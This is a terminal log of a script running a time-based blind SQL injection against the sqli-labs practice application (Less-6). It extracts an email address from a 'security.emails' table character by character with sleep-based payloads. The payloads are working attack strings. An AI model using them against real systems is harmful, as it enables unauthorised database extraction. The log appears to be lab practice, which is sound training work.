 root@kali:~/python_code/PythonScraping# ./sqlv2.py
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),1,1))=65,sleep(3),1)%23
A
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),2,1))=110,sleep(3),1)%23
n
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),3,1))=103,sleep(3),1)%23
g
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),4,1))=101,sleep(3),1)%23
e
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),5,1))=108,sleep(3),1)%23
l
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),6,1))=64,sleep(3),1)%23
@
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),7,1))=105,sleep(3),1)%23
i
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),8,1))=108,sleep(3),1)%23
l
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),9,1))=111,sleep(3),1)%23
o
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),10,1))=118,sleep(3),1)%23
v
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),11,1))=101,sleep(3),1)%23
e
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),12,1))=117,sleep(3),1)%23
u
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),13,1))=46,sleep(3),1)%23
.
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),14,1))=99,sleep(3),1)%23
c
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),15,1))=111,sleep(3),1)%23
o
http://172.28.0.21/pentest/sqli-labs/Less-6/?id=1" and if(ascii(substr((select email_id from security.emails limit 1,1),16,1))=109,sleep(3),1)%23
m
数据库名是：security
数据库表名是：emails
数据库表字段名是：email_id
数据库表内容名是：Angel@iloveu.com
root@kali:~/python_code/PythonScraping#